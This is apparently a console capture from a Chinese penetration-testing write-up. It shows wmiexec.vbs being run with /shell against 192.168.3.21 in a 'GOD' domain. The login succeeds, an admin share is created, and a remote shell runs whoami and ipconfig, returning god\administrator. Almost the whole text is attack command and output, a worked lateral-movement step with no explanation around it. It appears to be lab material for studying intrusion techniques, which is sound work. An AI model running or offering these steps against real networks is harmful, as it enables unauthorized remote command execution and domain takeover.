 C:\Users\mary.GOD\Desktop>cscript "wmiexec v1.1.vbs" /shell 192.168.3.21
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.3.21
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fdc1:8bf0:5a27:b616%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
白帽子搞安全